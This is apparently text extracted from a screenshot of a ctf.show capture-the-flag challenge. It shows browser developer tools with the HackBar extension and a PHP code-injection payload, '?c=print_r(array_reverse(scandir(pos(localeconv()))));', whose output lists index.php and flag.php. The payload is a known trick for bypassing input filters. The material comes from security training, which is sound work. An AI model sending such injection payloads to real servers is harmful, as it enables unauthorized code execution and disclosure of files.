 Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3326b48c-2a94-4d41-8774-e73ba35b9cd4.challenge.ctf.show/
?c=print_r(array_reverse(scandir(pos(localeconv()))));